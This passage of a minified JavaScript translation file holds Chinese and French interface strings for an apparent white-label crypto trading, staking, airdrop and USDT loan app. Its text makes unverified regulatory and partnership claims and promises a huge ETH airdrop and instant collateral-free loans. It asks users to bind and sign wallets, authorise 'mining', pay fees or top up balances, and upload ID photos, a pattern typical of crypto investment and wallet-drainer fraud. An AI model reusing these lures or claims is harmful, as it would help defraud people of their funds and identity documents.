login"]:"郵箱登錄",["email_code_placeholder"]:"請輸入郵箱驗證碼",["use_email_change"]:"使用郵箱修改",["use_password_change"]:"使用原密碼修改",["tip_change"]:"註：如未綁定郵箱，或郵箱丟失請",["forgot_password"]:"忘記密碼",["i_know"]:"我知道了",["regulatory_permission"]:"金融牌照",["regulatory_conn_1"]:"PLATFORM_TITLE集團接受世界多地權威金融機構的嚴格監管，包括\n澳大利亞證券及投資委員會（監管號：001296201）、加\n拿大金融市場行為監管局（監管號：M19578081）。\nPLATFORM_TITLE完全符合澳大利亞證券及投資委員會以及加拿大金\n融市場行為監管局嚴格的金融規章製度。在監管單位的監\n管下，PLATFORM_TITLE保證其所有交易執行絕對透明，是全球最為\n值得信賴的金融衍生品交易商之一。",["regulatory_conn_2"]:"Versign為PLATFORM_TITLE 資本集團的全球網絡安全合作夥伴， 網\n關採用行業最高標準的可以達到256位的先進加密技術，\n確保客戶在線安全和大宗在線交易的正常進行，讓客戶可\n以在PLATFORM_TITLE 官方網站安全可靠地辦理出入金及修改客戶資\n料等手續。 Verisign公司是優秀的基礎服務供應商，所提\n供的服務能夠保證每日數以億計的在線交易的順利進行。\nVerisign是所有.com、net、.cc和.tv域名的權威目錄提供\n商，擁有世界最大的獨立的SS7網絡。每天，Verisign監\n控著全世界超過15億的安全日誌，並保障著逾50萬網絡服\n務器的安全。",["regulatory_conn_3"]:"Trading Central廣受讚譽和獲獎無數的分析方法採用了久\n經考驗的技術指標。不論是日內交易、波段交易，還是長\n期投資，Trading Central都能為投資者提供符合各種投資\n風格要求的圖錶與數學分析。",["regulatory_conn_4"]:"在全球30多個國家，有超過100家領先的全球性金融機構\n都選擇使用Trading Central 提供的投資研究和技術分析。",["regulatory_conn_5"]:"TRADING CENTRAL 同時是以下三家獨立研究供應商\n (IRP) 協會的認證會員：Investorside、歐洲 IRP 和亞洲 \nIRP。TRADING CENTRAL 提供獨立的金融研究，立場與\n投資者利益一緻，不受投資銀行利益衝突的影響。",["username_placeholder"]:"用戶名/錢包地址/郵箱",["air_title"]:"礦池活動獎勵",["air_content"]:"礦池活動獎勵 No:951 ERC-20 智能質押合約，現在參與可獲得",["pulling_text"]:"下拉即可刷新…",["loosing_text"]:"釋放即可刷新…",["pledge_amount"]:"智能融資金額",["deposit_amount"]:"需存款金額",["tokpiedex_home_increaseList"]:"漲幅榜",["tokpiedex_home_turnover"]:"成交量",["tokpiedex_trade_tab1"]:"自選",["tokpiedex_home_service"]:"在線客服",["cwg_host_non-collateralized mining"]:"授權",["loan_title"]:"貸款",["max_loan_title"]:"貸款",["help_loan"]:"助力貸",["loan_tip"]:"經過平臺審核，您可嚮平臺申請一筆借款！",["loan_amount"]:"期望借款金額",["repayment_cycle"]:"還款週期",["daily_rate"]:"日利率",["repayment"]:"還款方式",["interest"]:"利息",["repayment_principal_maturity"]:"到期一次還款",["lending_institution"]:"放款機構",["credit_loan"]:"信用放款（請確保圖片清晰可見）",["upload_passport_photo"]:"上傳手持證件照",["approval"]:"審批中",["approval_failed"]:"審批失敗",["reps"]:"還款中",["overdue"]:"已逾期",["loan_money"]:"借貸金額",["repayment_date"]:"還款日期",["mechanism"]:"借貸機構",["loan_record"]:"借貸記錄",["primary_certification"]:"初級認證",["advanced_certification"]:"高級認證",["certificate_type"]:"證件類型",["example"]:"示例",["passport"]:"護照",["id_card"]:"身份證",["driver_license"]:"駕駛證",["show_passport_photo"]:"手持證件照",["show_front_photo"]:"證件照正麵",["show_reverse_photo"]:"證件照反麵",["minimum_borrowing"]:"最低借款",["copy_link"]:"複製",["to_be_confirmed"]:"待確認",["notify"]:"通知",["account_frozen"]:"賬號已被凍結，請聯繫客服。",["mining_pool_rewards"]:"礦池獎勵",["output"]:"產出",["required"]:"需充值",["reward"]:"獎勵",["popup_miniing_title"]:"申請礦池獎勵",["popup_miniing_conn1"]:"ERC-20 智能合約",["popup_miniing_conn2"]:"ERC-20 智能合約礦池即將開啟下一次ETH分享活動。 立即申請加入。 活動開啟後，流動性提供者可瓜分多重獎勵",["popup_miniing_btn"]:"申請獎勵",["my_account"]:"我的賬戶",["mining_status"]:"狀態",["wallet_balance"]:"錢包餘額",["activity"]:"活動",["additional_rewards"]:"額外獎勵",["pledge"]:"質押",["loan_swiper1"]:"您的財務問題是我們緻力於解決的問題",["loan_swiper2"]:"無需任何抵押和擔保，最快3小時放貸！",["now_loan"]:"現在貸款",["loan_tip1"]:"隻要您使用Trust或Coinbase或MetaMask或Math Wallet或BitKeep數字錢包，且年齡在18-60歲之間，您就可以嚮我們申請",["loan_tip2"]:"USDT（美元）的個人貸款，貸款金額為 年利率僅",["loan_tip3"]:"%，最多還可以",["loan_tip4"]:"期分期還款。無論您是需要貸款來支付緊急開支、房屋維修、商業資本，還是清償其他債務，我們的個人貸款業務幾乎都可以幫助您 任何情況。",["max_loan_amount"]:"最大貸款金額",["rate_as_low_to"]:"利率低至",["max_period"]:"最多可分",["open_an_account"]:"開通賬戶",["loan_record"]:"貸款記錄",["personal_data"]:"個人資料",["go"]:"開始",["complete"]:"完成",["not_filled_in"]:"未填寫",["job_info"]:"職位信息",["beneficiary_info"]:"收款人信息",["low_exchange_rate"]:"低匯率",["quick_arrival"]:"快速到達",["mortgage_free"]:"免抵押",["user_loan"]:"用戶貸款",["address"]:"地址",["successful_loan_amount"]:"成功貸款金額",["company_qualification"]:"公司資質",["view"]:"查看",["common_questions"]:"常見問題",["loan_question1"]:"如何保護自己免受詐騙！",["loan_answer1"]:"報告最多的消費者欺詐類別稱為冒名頂替詐騙，其中最常見的是預付詐騙。詐騙者通常會承諾大額貸款或信用卡，以引誘毫無戒心的消費者進行各種預付款。預付款的一般借口是：押金 、稅金、保證金、保密費、會員費、平臺費、材料費、人工費、解凍費、管理費、手續費等。溫馨提示：在您的貸款資金或信用卡到賬之前，冇有任何官方貸款公司或 銀行會要求消費者提前支付任何費用。提醒：拒絕任何要求您提前支付任何費用的貸款或信用卡，以免被騙！！！！",["loan_question2"]:"什麼是個人貸款？",["loan_answer2"]:"個人貸款是指允許您出於幾乎任何目的合法地從貸方借錢的貸款，通常有固定期限、固定利率和每月定期還款計畫。",["loan_question3"]:"個人貸款申請流程步驟",["loan_answer3"]:"貸款申請人隻需兩步即可完成貸款申請流程。1：選擇您要申請的貸款金額，註冊並填寫申請人個人信息。2：數字錢包認證簽名，與您的貸款綁定 錢包審核驗證。公司審核步驟1：對申請人信息進行綜合分析和評分。2：審核申請人的信用和還款能力。3：審核並決定是否減少或增加貸款金額。4：簽署 合同，發放貸款。5：貸方償還貸款和利息。",["loan_question4"]:"註冊提交申請後，需要多長時間才能拿到個人貸款？",["loan_answer4"]:"大部分用戶審核隻需要2小時，您簽名的數字錢包會在審核通過後1小時內收到USDT（一般用戶從提交申請到拿到貸款一般不到3小時）",["loan_question5"]:"我有資格獲得個人貸款嗎？",["loan_answer5"]:"要獲得Loan個人貸款的資格，隻要您是年齡在18-60歲之間的健康成年人，擁有自己的數字錢包，您就可以嚮我們提交個人貸款申請。您的貸款申請將 根據幾個因素進行評估，包括您在申請時提供的信息、您的信用評分和您的報銷能力 至於 3% 的最低利率，隻要您是第一次申請，您的信用評分是正常的，您的信用 曆史很好，那你就差點差強人意了。",["loan_question6"]:"貸款聲明！",["loan_answer6"]:"大部分用戶審核僅需2小時，您簽名的數字錢包審核通過後1小時內即可收到USDT貸款（普通用戶從提交申請到收到貸款通常不到3小時）",["loan_question7"]:"我需要在收到貸款前支付費用嗎？",["loan_answer7"]:"不需要任何預付款。（任何正規的貸款公司或銀行都不會在您收到貸款資金之前要求您支付費用。一些高利貸小公司會直接從貸款本金中扣除相關費用。請 請註意，如果有任何費用需要提前支付給貸款公司，那一定是騙子！！！）",["loan_question8"]:"為什麼我們借的是數字貨幣USDT而不是美元？",["loan_answer8"]:"1：USDT的價值與美元相同，1個USDT的價值等於1美元。2：由於我們公司的業務是麵嚮全球的，數字貨幣是通用的，高效的， 快捷方便，可實時到賬。而且在幾乎所有的數字貨幣平臺上，您還可以隨時將USDT兌換成您所在國家的貨幣，並轉入您綁定的銀行賬戶。3：有 跨國個人現金貸渠道一般很少，申請基本上很難審批，涉及到的各國法律太多，現金貸還有稅收，貨幣升值和貶值，各國銀行的條款限製。 4：數字貨幣在全球的使用率已經很高，很多國家都可以直接使用數字貨幣在很多領域進行支付，包括商場、酒店。5：數字貨幣的安全性已經非常穩定可靠 , 甚至超過了銀行係統。",["loan_question9"]:"我該如何償還？",["loan_answer9"]:"我們與您簽訂的個人借貸合同會約定，您簽名綁定的數字錢包將在還款日由我司自動扣除您需要還款的金額，您隻需預留您預計還款的USDT金額即可。 在還款日還款。",["loan_question10"]:"我可以去貴公司做兼職銷售嗎？",["loan_answer10"]:"1：是的。由於麵嚮全球用戶，我們正在持續招聘兼職促銷員2：兼職促銷員不會有任何底薪和其他福利，你的福利隻是 來自您邀請的客戶貸款金額的一次性 2% 傭金。",["our_advantages"]:"我們的優勢",["high_quota"]:"高配額",["big_company"]:"大公司",["without_guarantee"]:"無保證",["fast_arrival"]:"快速到達",["convenient_and_fast"]:"方便快捷",["lend_money"]:"借錢",["verify_amount"]:"驗資",["verify_money"]:"驗資金額",["wallet_balance"]:"錢包餘額",["need_to_add_amount"]:"需補充金額",["loan_term_month"]:"貸款期數",["loan_amount_and_details"]:"貸款金額和貸款明細",["total_interest_rate"]:"縂利率",["monthly_interest"]:"月利息",["total_interest"]:"縂利息",["loan_start_and_end_dates"]:"貸款開始和結束日期",["date_of_first_renovation"]:"首次裝修日期",["loan_term"]:"貸款期限",["loan_agree"]:"我已閲讀並同意",["loan_agreement"]:"《貸款與擔保協議》",["loan_confirm"]:"同意協議並確認",["verify_title"]:"信息填寫",["enter_name"]:"請輸入您的姓名",["enter_phone"]:"請輸入您的手機號",["enter_age"]:"請輸入您的年齡",["select_gender"]:"請選擇性別",["enter_email"]:"輸入您的郵箱",["enter_current_address"]:"請輸入您的當前地址",["option_marital_status"]:"選項婚姻情況",["option_education_attainment"]:"選項教育程度",["front_of_documents"]:"身份證正麵",["back_of_documents"]:"身份證背麵",["confirm_personal_infomation"]:"確認個人資料",["work_infomation"]:"工作信息",["option_type_of_job"]:"工作選項類型",["option_total_working_years"]:"選項縂工作年限",["option_monthly_income"]:"期權月收入",["monthly_household_income"]:"家庭月收入",["confirm_work_information"]:"確認工作信息",["beneficiary_information"]:"受益人信息",["beneficiary_address_trc20"]:"受益人地址(TRC20)",["confirm_beneficiary_information"]:"確認受益人信息",["confirm"]:"確認",["cancel"]:"取消",["message_center"]:"訊息中心","activity-top-title":"ETH空投獎勵","activity-top-big-title":"100萬枚ETH空投獎勵來襲","activity-top-tip":"在您的DeFi收益項目礦池節點頁面中完成簡單任務，即可瓜分巨額空投獎勵。","activity-end":"活動結束","activity-join":"參與活動","activity-v3-provide":"此服務由 {net} 提供","activity-v3-sub":"參與活動，獲得 {awardNumber} {currencyType} 獎勵!","activity-v3-support-title":"支援的網路","activity-v3-all-support":"全部網路","activity-v3-token":"相關Token","activity-v3-read":"我已閱讀並同意","activity-v3-statement":"風險聲明","activity-v3-no-remind":"不再提示","activity-v3-btn":"進入 {awardNumber} {currencyType} 空投活動","safety-title":"安全驗證","safety-tip":"為了您的帳戶安全，此操作需要滑塊驗證。","slider-text":"向右滑動","slider-success":"成功",grade:"等級"},Y={["k_time"]:"Time",["k_open"]:"Open",["k_hight"]:"High",["k_low"]:"Low",["k_close"]:"Receive",["k_quote_amount"]:"Change",["k_quote_change"]:"Change%",["k_volume"]:"Volume",["exchange_1m"]:"1 points",["exchange_5m"]:"5 points",["exchange_15m"]:"15 points",["exchange_30m"]:"30 points",["exchange_60m"]:"60 points",["exchange_more"]:"Suite",["exchange_4h"]:"4 heures",["exchange_day"]:"journée",["exchange_month"]:"lune",["exchange_week"]:"la semaine",["exchange_year"]:"an",["tabbar.home"]:"page de garde",["tabbar.trade"]:"Devis",["tabbar.hosting"]:"direction financière",["tabbar.exchange"]:"Commerce",["tabbar.account"]:"des atouts",["common.confirm"]:"confirmer",["index.number"]:"solde",["index.Total revenue"]:"Revenu total",["index.Trading"]:"Conseiller expert en intelligence artificielle",["index.intelligentive trading"]:"Commencez dès maintenant le trading quantitatif intelligent",["host.detail"]:"Détails",["host.todayProfit"]:"Gains aujourd'hui",["host.totalProfit"]:"Bénéfices attendus",["host.Order quantity"]:"quantité de commande",["host.Strategic"]:"Activités stratégiques Produits",["host.escrow"]:"Montant d'entiercement",["host.max"]:"maximum",["host.determine"]:"Bien sûr",["host.balance"]:"Solde disponible",["host.Deposit"]:"fonds de dépôt",["host.quota"]:"limite",["host.years"]:"taux total annualisé",["host.expect"]:"bénéfice attendu",["host.profit"]:"Yu'e Bao",["host.lockup"]:"Jalonnement minier",["host.liquidated"]:"Pénalité de remboursement anticipé",["host.redeem"]:"rachat",["host.isitredeemed"]:"Il y a une pénalité pour un remboursement anticipé, est-ce un remboursement ?",["host.consignmentOrder"]:"commande confiée",["host.purchase"]:"acheter",["exchange.bond"]:"marge libre",["exchange.optionNo"]:"Publier",["exchange.endTime"]:"Clôture de ce sujet",["exchange.Forecast"]:"période de prévision",["enter the amount"]:"Veuillez entrer le montant",["Insufficient wallet balance"]:"Solde de portefeuille insuffisant pour acheter",["minimum purchase amount is"]:"Le montant minimum d'achat est",["Purchase successful"]:"achat réussi",["exchange.orderConifrm"]:"Confirmation de commande",["exchange.balance"]:"Solde disponible",["exchange.custormAmount"]:"montant personnalisé",["exchange.input"]:"Entrez s'il vous plait",["exchange.confirm"]:"Bien sûr",["exchange.minute"]:"Minute",["exchange.curentrust"]:"mandat actuel",["exchange.hisentrust"]:"commission historique",["exchange.noneEntrust"]:"Pas encore de mandat",["exchange.wait"]:"attendre l'ouverture",["exchange.opened"]:"ouvert",["exchange.rescinded"]:"Révoqué",["exchange.type"]:"taper",["exchange.finashTime"]:"heure de fermeture",["exchange.openingQuantity"]:"Nombre de postes ouverts",["exchange.awards"]:"Nombre de récompenses",["exchange.charge"]:"Frais d'ouverture de poste",["exchange.openPrice"]:"prix d'ouverture",["exchange.close"]:"Le dernier prix",["exchange.prediction"]:"Orientation des positions",["exchange.pump"]:"pompage",["hello"]:"Bonjour",["welcome"]:"Bienvenue à",["change success"]:"Modifié avec succès",["set success"]:"réglé avec succès",["confirm"]:"Bien sûr",["confirm1"]:"Bien sûr",["confirm2"]:"Bien sûr",["cancel"]:"Annuler",["copySuccess"]:"Copier avec succès",["please enter"]:"Entrez s'il vous plait",["no data"]:"Pas de données",["all"]:"tout",["processing"]:"Traitement",["credited"]:"crédité",["fail"]:"échouer",["timeout failed"]:"échec du délai d'attente",["amount"]:"montant",["state"]:"Etat",["time"]:"temps",["pwd_password"]:"le mot de passe",["pwd_Enter password"]:"Veuillez entrer le mot de passe",["pwd_old"]:"ancien mot de passe",["pwd_new"]:"nouveau mot de passe",["pwd_new again"]:"Confirmez le mot de passe",["pwd_Enter old password"]:"Veuillez saisir l'ancien mot de passe",["pwd_Enter new password"]:"Veuillez entrer un nouveau mot de passe",["pwd_Enter new password again"]:"Veuillez saisir à nouveau le nouveau mot de passe",["pwd_set"]:"définir le mot de passe",["pwd_not empty"]:"le mot de passe ne peut pas être vide",["pwd_length"]:"La longueur du mot de passe ne peut pas être inférieure à 6 caractères",["pwd_old not empty"]:"L'ancien mot de passe ne peut pas être vide",["pwd_new not empty"]:"Le nouveau mot de passe ne peut pas être vide",["pwd_inconsistent twice"]:"les deux mots de passe ne correspondent pas",["home_msg"]:"La technologie est l'âme commune de ceux qui la développent",["home_recharge"]:"Dépôt rapide",["home_exchange"]:"Négociation d'options",["home_mining"]:"Jalonnement minier",["home_service"]:"un service en ligne",["home_increaseList"]:"Liste des gagnants",["home_turnover"]:"le volume",["home_currencyName"]:"Nom",["home_newPrice"]:"Dernier prix",["home_vol24"]:"Volume de transactions sur 24 heures",["home_upDown"]:"Changement de devis",["home_warrant"]:"monnaie courante",["trade_tab1"]:"optionnel",["trade_tab2"]:"Coin-m Futures",["trade_tab3"]:"Échange",["trade_tab4"]:"transaction de contrat",["trade_tab5"]:"USDⓈ-M",["trade_tab6"]:"deuxième contrat",["trade.empty"]:"Pas de données",["edit_choice"]:"Le choix des éditeurs",["add_optional"]:"Ajouter à facultatif",["save"]:"enregistrer",["select_all"]:"tout sélectionner",["delete"]:"effacer",["please_choose"]:"Choisissez s'il vous plaît",["sidebar_share"]:"Je veux partager",["sidebar_help"]:"Centre d'aide",["sidebar_service"]:"un service en ligne",["exchange_selCurrency"]:"Sélectionnez la devise",["exchange_searchText"]:"Veuillez entrer le mot-clé de recherche",["exchange_rule"]:"régner",["exchange_bond"]:"marge libre",["exchange_optionNo"]:"Publier",["exchange_endTime"]:"Clôture de ce sujet",["exchange_forecast"]:"période de prévision",["exchange_minute"]:"Minute",["exchange_curentrust"]:"mandat actuel",["exchange_noneEntrust"]:"Pas encore de mandat",["exchange_bullish"]:"haussier",["exchange_bearish"]:"baissier",["exchange_orderConifrm"]:"Confirmation de commande",["exchange_balance"]:"Solde disponible",["exchange_custormAmount"]:"montant personnalisé",["host_profit"]:"Yu'e Bao",["host_lockup"]:"Jalonnement minier",["host_consignmentOrder"]:"commande confiée",["host_purchase"]:"acheter",["mining_purchase"]:"acheter",["host_todayProfit"]:"Gains aujourd'hui",["host_totalProfit"]:"Bénéfices attendus",["host_limit"]:"limite d'investissement",["host_income"]:"le revenu",["host_funds in custody"]:"fonds en dépôt",["host_entrusted order"]:"commande confiée",["host_expected earnings for today"]:"Revenus attendus pour aujourd'hui",["host_cumulative income"]:"revenu cumulé",["host_order in commission"]:"Commandes qui arrivent à la commission",["host_day"]:"ciel",["host_single limit"]:"limite unique",["host_daily rate of return"]:"taux de rendement journalier",["host_cycle"]:"cycle",["host_processing"]:"En traitement",["host_completed"]:"complété",["host.redeemed"]:"racheté",["host_histotyProfit"]:"gains historiques",["host_illustrate"]:"illustrer",["host_order details"]:"détails de la commande",["host_single benefit"]:"prestation unique",["host_single day income"]:"revenu d'une journée",["host_total revenue"]:"Revenu total",["host_earnings Details"]:"Détails des gains",["host_paid"]:"Payé",["host_pay miner fees"]:"Payer les frais de mineur",["host_user output"]:"sortie utilisateur",["host_address"]:"adresse",["host_quantity"]:"quantité",["host_time"]:"temps",["host_account Balance"]:"Solde du compte",["account_total assets equivalent"]:"Total actif équivalent",["account_deposit"]:"verser",["account_withdraw"]:"Se désister",["account_exchange"]:"échanger",["account_funding Account"]:"Compte de financement",["account_hide small coins"]:"Cacher les petites pièces",["account_available"]:"disponible",["account_processing"]:"Traitement",["account_folded"]:"plié",["recharge"]:"recharger",["recharge_currency"]:"recharger la monnaie",["recharge_scan code transfer"]:"Scan code transfert et recharge",["recharge_amount"]:"Montant de la recharge",["recharge_upload"]:"Télécharger une capture d'écran des détails de paiement",["recharge_record"]:"Recharger l'enregistrement",["recharge_enter amount"]:"Veuillez entrer le montant de la recharge",["recharge_less zero"]:"Le montant de la recharge ne peut pas être inférieur à 0",["recharge_upload screenshot"]:"Veuillez télécharger la capture d'écran",["recharge_try again later"]:"Téléchargement de l'image, réessayez plus tard",["recharge_successful"]:"recharge réussie",["recharge_Details"]:"Détails de la recharge",["recharge_currency2"]:"devise",["recharge_address"]:"adresse de recharge",["recharge_order number"]:"numéro de commande",["loading"]:"Chargement…",["investment amount"]:"coût d'investissement",["expire date"]:"Date d'expiration",["order number"]:"numéro de commande",["start date"]:"date de début",["end date"]:"date de fin",["cash back"]:"Remise en argent",["order"]:"Ordre",["swap"]:"échanger",["swap_currency exchange"]:"Échange de devises",["swap_please enter exchange amount"]:"Veuillez entrer le montant de l'échange",["swap_exchange quantity"]:"Quantité d'échange",["swap_up to"]:"jusqu'à",["swap_redeem all"]:"Racheter tout",["swap_exchange rate"]:"taux de change",["swap_available"]:"Disponible",["withdraw"]:"se désister",["withdrawal_currency"]:"Devise de retrait",["withdrawal_Amount_Available"]:"Montant disponible",["withdrawal_Please_enter_amount"]:"Veuillez entrer le montant du retrait",["withdrawal_remove_all"]:"Enlever tout",["withdrawal_address"]:"Adresse de retrait",["withdrawal_Please_enter_address"]:"Veuillez entrer l'adresse du portefeuille",["withdrawal_password"]:"Mot de passe de retrait",["withdrawal_Please_enter_password"]:"Veuillez entrer le mot de passe de retrait",["withdrawal_handling_fee"]:"frais de gestion",["withdrawal_Reminder_text"]:"Rappel : Une partie des frais de traitement sera facturée pour le retrait, et elle sera créditée sur le compte en temps réel après le retrait. Si vous avez des questions, veuillez contacter le service client.",["withdrawal_under_review"]:"à l'étude",["withdrawal_success"]:"Succès du retrait",["withdrawal_examination_passed"]:"examen réussi",["withdrawal_paying_on_behalf"]:"Payer au nom",["withdrawal_payment_overtime"]:"Paiement des heures supplémentaires",["withdrawal_record"]:"Registre des retraits",["enter the bet amount"]:"Veuillez entrer le montant du pari",["minimum bet amount"]:"Le montant minimum de la mise est de",["bet up to"]:"Le montant maximum de la mise est de",["number is being updated"]:"Problème de mise à jour, veuillez réessayer plus tard",["checkout success"]:"commandé avec succès",["exchange amount cannot be blank"]:"Le montant de l'échange ne peut pas être vide",["exchange amount must be greater than 0"]:"Le montant de l'échange doit être supérieur à 0",["successfully redeemed"]:"Vous avez soumis votre échange avec succès. Veuillez patienter.",["enter the withdrawal amount"]:"Veuillez entrer le montant du retrait",["amount cannot be less than 0"]:"Le montant du retrait ne peut être inférieur à 0",["enter the withdrawal address"]:"Veuillez entrer l'adresse de retrait",["enter the withdrawal password"]:"Veuillez entrer le mot de passe de retrait",["successful application"]:"Candidature réussie",["set the password first"]:"Veuillez d'abord définir un mot de passe",["Withdrawal details"]:"Détails du retrait",["Withdrawal quantity"]:"Montant de retrait",["Withdrawal address"]:"Adresse de retrait",["share_invite"]:"Invitez des amis à utiliser",["share_link"]:"lien de partage",["share"]:"partager",["add_success"]:"Ajouté avec succès",["mining.question1"]:"Qu'est-ce que le jalonnement minier ? D'où viennent les revenus ?",["mining.answer1"]:"Le Staking Mining est un produit outil créé par la société pour aider les utilisateurs à s'engager rapidement en chaîne pour obtenir des récompenses. En jalonnant des actifs numériques sur le réseau blockchain, et en obtenant des récompenses basées sur le mécanisme POS (Proof of Stake, c'est-à-dire preuve de participation). Dans ce mécanisme, les utilisateurs confient des actifs numériques aux nœuds, et les nœuds exercent les droits de produire des blocs, de regrouper des transactions, etc. sur la blockchain et de recevoir des récompenses. Les utilisateurs partagent les récompenses obtenues par les nœuds proportionnellement en fonction du nombre de positions verrouillées.",["mining.question2"]:"Qu'est-ce que l'annualisation de référence ? Comment calculer?",["mining.answer2"]:"Le taux annualisé de référence est le taux de rendement annualisé de référence du produit auquel vous avez souscrit, qui sera mis à jour dynamiquement en fonction des gains réels sur la chaîne, à titre indicatif uniquement. Annualisation de référence = revenus en chaîne/quantité de blocage en chaîne/temps de blocage en chaîne*365*100 %.",["mining.question3"]:"Quel est le retour attendu ? Comment calculer?",["mining.answer3"]:"Les revenus attendus sont les revenus quotidiens attendus calculés en fonction de la quantité de votre abonnement et de la référence du produit annualisés, et sont uniquement à titre de référence. Rendement attendu journalier = nombre d'abonnements * référence annualisé / 365.",["mining.question4"]:"Quand les intérêts commencent-ils à courir ?",["mining.answer4"]:"Pour une souscription au jour T, les intérêts seront calculés à partir de 00h00 le jour T+1.",["mining.question5"]:"Quand les bénéfices seront-ils distribués ?",["mining.answer5"]:"Souscription le jour T, les intérêts commenceront à être générés le jour T+1 et les revenus seront distribués avec le principal après l'échéance.",["mining.question6"]:"Puis-je racheter des produits à terme plus tôt ? Quel est l'impact ?",["mining.answer6"]:"Vous pouvez racheter votre commande à tout moment, mais si vous rachetez le produit à terme à l'avance, vous perdrez une partie du revenu déjà obtenu de la commande, et le revenu émis sera déduit de votre capital au moment du rachat.",["mining.question7"]:"Dois-je racheter manuellement après l'expiration du produit à terme ?",["mining.answer7"]:"Remboursement automatique après l'expiration du produit à terme.",["mining.question8"]:"1. Comment puis-je m'inscrire ?",["mining.answer8"]:"Pour participer à l'extraction de liquidités non destructives et non sécurisées, vous devez payer des frais de mineur ETH.Une adresse de portefeuille ETH ne doit être réclamée qu'une seule fois, et l'autorisation d'extraction sera automatiquement ouverte après le succès.",["mining.question9"]:"2. Comment retirer de l'argent ?",["mining.answer9"]:"Vous pouvez convertir vos pièces générées quotidiennement en USDT, puis initier un retrait. Les retraits USDT seront automatiquement envoyés à l'adresse de portefeuille que vous avez ajoutée au nœud, les autres adresses ne sont pas prises en charge.",["mining.question10"]:"3. Comment calculer le revenu ?",["mining.answer10"]:"Lorsque vous vous inscrivez avec succès, le contrat intelligent commence à calculer votre adresse via le nœud et commence à calculer le revenu.",["show_more"]:"voir plus",["promble"]:"Problème commun",["what_yeb"]:"Qu'est-ce que le Yu'e Bao ?",["what_yeb_answer"]:"Yubibao est un produit créé par la société pour aider les utilisateurs qui ont des actifs numériques inactifs et les utilisateurs qui ont besoin d'emprunter de l'argent. Il présente les caractéristiques de dépôt et de retrait instantanés, de calcul des intérêts horaires et de prise en charge de la personnalisation des taux d'intérêt. Une fois que l'utilisateur a transféré les actifs numériques à Yubibao, le système détermine si le prêt est réussi à chaque heure en fonction du taux de prêt défini par l'utilisateur. Une fois le prêt réussi, l'intérêt pour l'heure peut être obtenu, sinon l'intérêt ne peut pas être obtenu, et vous devez attendre la prochaine fois. Résultats correspondants d'une heure. S'appuyant sur un système strict de contrôle des risques, Yubibao garantit pleinement la sécurité des transactions des utilisateurs.",["what_lixi"]:"Comment les intérêts sont-ils calculés ?",["what_lixi_answer"]:"Intérêt (par jour) = montant du prêt * annualisation du prêt du marché / 365/24 * 85 %",["rule_yeb_title1"]:"Qu'est-ce que le Yu'e Bao ?",["rule_yeb_cont1"]:"Yubibao est un produit créé par la société pour aider les utilisateurs qui ont des actifs numériques inactifs et les utilisateurs qui ont besoin d'emprunter de l'argent. Il présente les caractéristiques de dépôt et de retrait instantanés, de calcul des intérêts horaires et de prise en charge de la personnalisation des taux d'intérêt. Une fois que l'utilisateur a transféré les actifs numériques à Yubibao, le système détermine si le prêt est réussi à chaque heure en fonction du taux de prêt défini par l'utilisateur. Une fois le prêt réussi, l'intérêt pour l'heure peut être obtenu, sinon l'intérêt ne peut pas être obtenu, et vous devez attendre la prochaine fois. Résultats correspondants d'une heure. S'appuyant sur un système strict de contrôle des risques, Yubibao garantit pleinement la sécurité des transactions des utilisateurs.",["rule_yeb_note1"]:"*Veuillez noter : les rendements historiques ne sont pas indicatifs des rendements futurs. Nous ne promettons pas de rembourser le principal et les intérêts en devises, objets physiques, actions ou toute autre forme de retour de propriété dans un certain délai.",["rule_yeb_title2"]:"Avantages du produit",["rule_yeb_til2"]:"Robuste",["rule_yeb_cont2"]:"S'appuyant sur un système strict de contrôle des risques, Yu'ebao garantit pleinement la sécurité des actifs des utilisateurs et leur permet de profiter des bénéfices en toute sérénité.",["rule_yeb_title3"]:"Instructions pour investir dans des actifs productifs d'intérêts",["rule_yeb_cont3"]:"Une fois que les utilisateurs auront transféré leurs actifs à Yubibao, les actifs numériques achetés seront prêtés aux utilisateurs du trading à effet de levier.",["rule_yeb_title4"]:"releve de revenue",["rule_yeb_til4"]:"règle de revenu",["rule_yeb_cont4"]:"Si l'enchère réussit, les revenus de la veille seront composés et réglés à 02h00 le lendemain.",["rule_yeb_title5"]:"Description de la composition du revenu",["rule_yeb_cont5"]:"15 % des intérêts de prêt de l'utilisateur seront utilisés comme dépôt de risque et 85 % seront attribués à l'utilisateur prêteur, c'est-à-dire que l'intérêt que l'utilisateur prêteur peut obtenir est de : Principal du prêt * Prêt annualisé actuel / 365 / 24 * 85%",["rule_yeb_title6"]:"description de la transaction",["rule_yeb_cont61"]:"Soutenez l'abonnement à tout moment, commencez à enchérir l'heure suivant l'abonnement",["rule_yeb_cont62"]:"Règles d'appariement des taux d'intérêt : le marché enchérit toutes les heures en fonction de la demande d'emprunt, selon \"l'annualisation minimale du prêt\" de bas en haut, et la valeur la plus élevée de l'enchère sera utilisée comme \"l'annualisation actuelle du prêt\"",["rule_yeb_cont63"]:"Si l'annualisation minimale du prêt < l'annualisation actuelle du prêt, l'annualisation actuelle du prêt sera utilisée pour prêter avec succès",["rule_yeb_cont64"]:"Si l'annualisation minimale du prêt > l'annualisation actuelle du prêt, le prêt échoue et il n'y a pas d'intérêt",["rule_yeb_cont65"]:"Si l'annualisation minimale du prêt = l'annualisation actuelle du prêt, il peut être partiellement prêté ou le prêt peut échouer",["rule_yeb_title7"]:"règles de rachat",["rule_yeb_til7"]:"Remboursement automatique à l'échéance",["rule_wk_title1"]:"Qu'est-ce que le jalonnement minier ?",["rule_wk_cont1"]:"Le Staking Mining est un produit outil créé par la société pour aider les utilisateurs à s'engager rapidement en chaîne pour obtenir des récompenses. En jalonnant des actifs numériques sur le réseau blockchain, et en obtenant des récompenses basées sur le mécanisme POS (Proof of Stake, c'est-à-dire preuve de participation). Dans ce mécanisme, les utilisateurs confient des actifs numériques aux nœuds, et les nœuds exercent les droits de produire des blocs, de regrouper des transactions, etc. sur la blockchain et de recevoir des récompenses. Les utilisateurs partagent les récompenses obtenues par les nœuds proportionnellement en fonction du nombre de positions verrouillées.",["rule_wk_note1"]:"*Veuillez noter : les rendements historiques ne sont pas indicatifs des rendements futurs. Nous ne promettons pas de rembourser le principal et les intérêts en devises, objets physiques, actions ou toute autre forme de retour de propriété dans un certain délai.",["rule_wk_title2"]:"Avantages du produit",["rule_wk_til2"]:"Robuste",["rule_wk_cont2"]:"Le jalonnement minier peut obtenir des récompenses relativement stables de la part de tiers, avec différentes périodes de produit.",["rule_wk_title3"]:"Instructions pour investir dans des actifs productifs d'intérêts",["rule_wk_cont3"]:"Le jalonnement minier consiste à mettre en gage vos actifs numériques sur la blockchain pour 